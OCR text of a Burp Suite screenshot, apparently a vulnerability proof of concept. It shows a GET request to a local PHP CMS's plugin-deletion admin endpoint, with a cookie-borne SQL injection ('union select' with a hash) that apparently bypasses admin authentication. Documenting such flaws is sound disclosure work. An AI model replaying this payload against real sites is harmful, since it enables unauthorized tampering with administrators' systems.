 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /index.php?m=admin&c=custom&a=plugindelhandle&plugin_name=Statistics HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/index.php?m=admin&c=custom&a=plugin
9 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48
2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22
7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3
url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A
rl%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22ey
lbnRpdHlfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTMyNzEwN
c1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3
%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2a
d48%22%7D; admin=Y4W4R2t0a9Wa46O0O0Oa; user=
M0S2c1gcd6Wc5dp3ba2649g7c320VascZ9W7Nd00IbC6c5w5M7j6Faj9N0m0N4kfM2E2OTczMGFjOTdkMGI2NT
5MDA0Zicj; name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23; iframeScr
IframeIconOpen=0; PHPSESSID=m4b0r5p459e4m14cipfl4rbe40;
Hm_lvt_48659a4ab85f1bcebb11d3dd3ecb6760=1761287404;
Hm_lpvt_48659a4ab85f1bcebb11d3dd3ecb6760=1761294506; HMACCOUNT=E60DB77A4A14B2E4;
greencms_last_visit_page=
aHR0cDovLzEyNy4wLjAuMS9pbmRleC5waHA%2FbT1hZG1pbiZjPWN1c3RvbSZhPXBsdWdpbg%3D%3D
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 11
Request headers 14
Inspector
Notes
Ready
Event log (13) All issues (32) Memory: 487.6MB